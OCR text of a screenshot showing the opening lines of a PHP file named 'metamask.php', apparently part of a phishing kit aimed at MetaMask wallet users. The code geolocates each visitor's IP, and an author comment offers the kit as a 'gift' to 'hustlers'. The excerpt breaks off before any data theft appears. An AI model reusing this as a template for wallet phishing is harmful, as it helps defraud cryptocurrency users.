 i Downloads pankewk metamask
php
fonts index.html metamask.php
~/Downloads/pankewk/metamask/metamask.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 $request = file_get_contents("http://api.sypexgeo.net/json/".
$_SERVER['REMOTE_ADDR']);
4 $array = json_decode($request);
5 $geo = $array->country->name_en;
6 $city = $array->city->name_en;
7 $date = date("m.d.Y"); //aaja
8
9
10 /*
11 With love and respect to all the hustler out there,
12 This is a small gift to my brothers,
13 All the best with your luck,
14
15 Regards,
16 j1j1b1s@m3r0
17
18 */
19
20
21 $message = "<b>Welcome 2 The Jungle </b>
22